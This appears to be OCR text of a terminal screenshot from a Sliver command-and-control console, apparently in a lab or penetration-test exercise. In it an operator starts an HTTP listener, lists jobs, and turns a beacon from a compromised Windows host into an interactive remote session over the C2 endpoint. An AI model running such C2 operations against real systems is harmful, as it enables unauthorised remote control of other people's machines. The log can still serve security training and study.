 1 2 3 5 9 10 CPU 0.63% RAM 28.8G Disk 154G IN 1K OUT 1K 10.8.0.2 Monday, 01 May 2023
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #6
[!] Job #6 stopped (tcp/http)
[!] Job #6 stopped (tcp/http)
sliver > jobs
ID Name Protocol Port
==== ====== ========== =======
1 grpc tcp 31337
4 http tcp 80
[*] Beacon 47dc8ae2 wutai-http - tcp(172.16.20.50:35746)->172.16.21.180 (S021M010) - windows/amd64 - Mon, 01 May 2023 12:26:26 CEST
sliver > use 47dc8ae2-a008-44f9-97cf-c7276cc0b337
[*] Active beacon wutai-http (47dc8ae2-a008-44f9-97cf-c7276cc0b337)
sliver (wutai-http) > interactive
[*] Using beacon's active C2 endpoint: https://10.8.0.2?driver=wininet
[*] Tasked beacon wutai-http (773a077c)
[*] Session a1999b2d wutai-http - tcp(172.16.20.50:38394)->172.16.21.180 (S021M010) - windows/amd64 - Mon, 01 May 2023 12:27:00 CEST
sliver (wutai-http) >